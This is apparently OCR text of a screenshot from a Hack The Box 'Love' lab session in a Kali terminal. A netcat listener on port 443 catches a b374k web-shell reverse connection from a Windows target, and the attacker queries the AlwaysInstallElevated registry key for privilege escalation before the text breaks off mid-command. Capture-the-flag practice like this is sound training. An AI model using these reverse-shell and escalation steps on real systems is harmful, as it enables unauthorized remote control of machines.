 Gru-A Gru-B Brows Util Blood Activ 10.10.14.82 17:52
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/work/htb/love kali@kali: ~ kali@kali: ~
(kali㉿kali)-[~]
$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.82] from (UNKNOWN) [10.129.48.103] 60566
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v Al
waysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0×1
C:\xampp\htdocs\omrs\images>wge